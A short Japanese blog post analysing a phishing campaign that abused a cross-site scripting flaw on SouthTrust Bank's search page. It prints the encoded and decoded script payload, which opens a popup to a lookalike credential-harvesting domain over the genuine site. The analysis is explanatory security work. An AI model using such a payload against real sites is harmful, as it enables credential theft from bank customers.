

昨日の続き。クロスサイトスクリプティングを悪用したフィッシングは、昨日紹介したCharter One Bankだけではない。SouthTrust Bankのクロスサイトスクリプティングの脆弱性を悪用したフィッシングは、Charter One Bankのフィッシングとほぼ同じころに現れた。

メール中のhttps://search.southtrust.com/retail/Login.aspの実際のリンク先は

http://search.southtrust.com/iphrase/query?redirect&s=116632544212&で、パーセントエンコードディング部分をデコーディングしてみると

target=%3C%73%63%72%69%70%74%3E%77%69%6E%64%6F%77%2E%6F%70%65%6E%28

%27%68%74%74%70%3A%2F%2F%73%6F%75%74%68%74%72%75%73%6C%2E%63%6F%6D%2F

%53%69%67%6E%4F%6E%2F%53%69%67%6E%4F%6E%2E%70%68%70%27%2C%27%70%6F%70

%75%70%27%2C%27%77%69%64%74%68%3D%38%30%30%27%2C%27%68%65%69%67%68%74

%3D%35%30%30%27%2C%27%73%63%72%6F%6C%6C%62%61%72%73%3D%79%65%73%27%2C

%27%72%65%73%69%7A%61%62%6C%65%3D%79%65%73%27%29%3B%77%69%6E%64%6F%77

%2E%6C%6F%63%61%74%69%6F%6E%2E%72%65%6C%6F%61%64%28%22%68%74%74%70%3A

%2F%2F%77%77%77%2E%73%6F%75%74%68%74%72%75%73%74%2E%63%6F%6D%2F%73%74

%2F%43%6F%6D%6D%65%72%63%69%61%6C%53%6F%6C%75%74%69%6F%6E%73%2F%22%29

%3B%3C%2F%73%63%72%69%70%74%3E%0D%0A%00

<script>window.open('http://southtrusl.com/SignOn/SignOn.php','popup',のようになる。window.openで本物のサイトの上に偽サイトのポップアップウィンドウを表示させるという手口だ。

'width=800','height=500','scrollbars=yes','resizable=yes');

window.location.reload("http://www.southtrust.com/st/CommercialSolutions/");

</script>

少し古いが、高木さんの日記にもクロスサイトスクリプティングを使ったフィッシングの解説がある。

ヤフーからの通知を装った日本語フィッシングで何が起きていたか (高木浩光@自宅の日記, 2004/12/5)